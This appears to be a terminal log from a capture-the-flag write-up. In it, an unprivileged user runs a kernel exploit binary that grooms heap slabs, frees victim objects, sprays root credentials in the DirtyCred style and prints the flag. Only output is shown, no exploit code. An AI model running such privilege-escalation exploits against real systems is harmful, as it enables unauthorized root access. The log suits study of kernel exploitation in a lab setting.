 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ cat /dev/sdb
cat: can't open '/dev/sdb': Permission denied
~ $ /bin/pwn
[*] Draining order-0 pages
[*] Allocating 0x9ed objects to obtain 0x79 full slabs
[*] Allocating 0x1 object to obtain new active slab
[*] Freeing objects to release order-0 pages back to the buddy allocator
[*] Locating the victom objects
[+] Freeing the victim object: id = 42
[+] Freeing the victim object: id = 43
[+] Freeing the victim object: id = 44
[+] Freeing the victim object: id = 45
[+] Freeing the victim object: id = 46
[+] Freeing the victim object: id = 47
[+] Freeing the victim object: id = 48
[+] Freeing the victim object: id = 49
[+] Freeing the victim object: id = 50
[+] Freeing the victim object: id = 51
[*] Spraying root credeintials
Password: Password: Password: Password: Password: Password: Password: Password:
[*] Attempting
[+] Flag: flag{DirtyCred}